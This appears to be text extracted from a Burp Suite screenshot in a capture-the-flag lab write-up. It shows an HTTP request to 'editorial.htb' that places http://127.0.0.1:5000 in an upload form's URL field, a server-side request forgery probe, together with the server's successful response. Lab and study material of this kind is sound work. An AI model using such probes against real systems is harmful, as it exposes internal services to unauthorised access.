 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------14713101825824914111136964393
8 Content-Length: 361
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------14713101825824914111136964393
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------14713101825824914111136964393
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------14713101825824914111136964393--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 11:33:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/3ad2535d-a194-4fd6-bae9-dafe6d001ca3
Inspector
Request attribu
Request body p
Request heade
Response head